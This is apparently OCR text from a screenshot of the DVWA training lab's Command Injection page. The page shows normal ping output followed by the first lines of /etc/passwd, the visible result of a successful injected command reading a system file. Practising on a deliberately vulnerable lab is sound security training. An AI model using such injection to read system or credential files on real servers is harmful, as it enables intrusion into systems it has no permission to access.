 Not secure | 192.168.13.25/vulnerabilities/exec/#
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=55 time=27.800 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=55 time=20.781 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=55 time=20.298 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=55 time=17.317 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 17.317/21.549/27.800/3.845 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin